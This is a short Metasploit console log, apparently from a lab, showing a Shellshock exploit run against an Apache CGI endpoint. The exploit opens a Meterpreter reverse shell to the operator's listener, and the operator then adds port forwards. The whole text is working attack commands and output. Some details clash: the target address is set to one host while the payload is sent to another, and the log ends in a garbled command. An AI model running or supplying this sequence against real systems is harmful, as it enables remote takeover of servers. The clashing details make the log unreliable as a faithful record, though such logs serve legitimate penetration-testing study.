 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhost 192.168.0.242
rhost ⇒ 192.168.0.242
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/status
targeturi ⇒ /cgi-bin/status
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.168.0.200:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (985320 bytes) to 192.168.0.234
[*] Meterpreter session 1 opened (192.168.0.200:4444 → 192.168.0.234:56554) at 2024-11-02 07:24:15 -0400
meterpreter > portfwd add -l 1111 -p 80 -r 192.168.0.200
[*] Local TCP relay created: :1111 ↔ 192.168.0.200:80
meterpreter > portfwd add -l 1111 -p 80 -r 192.168.0.234
[-] Error running command portfwd: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:1111).
meterpreter > portfwd add -l 5000 -p 80 -r 192.168.0.234
[*] Local TCP relay created: :5000 ↔ 192.168.0.234:80
meterpreter > sSA